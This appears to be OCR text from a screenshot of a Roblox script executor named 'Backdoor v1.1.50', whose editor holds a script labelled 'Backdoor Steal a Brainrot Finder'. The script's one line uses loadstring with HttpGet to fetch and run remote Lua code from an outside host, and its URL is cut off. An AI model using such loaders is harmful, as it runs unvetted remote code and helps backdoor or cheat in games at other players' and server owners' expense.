 Backdoor
v1.1.50
_ X
Welcome
1 -- Backdoor Steal a Brainrot Finder
2
3 loadstring(game:HttpGet("https://api.junkie-development.de/api/v1/luascripts/pu
Execute Clear Open File Save File Inject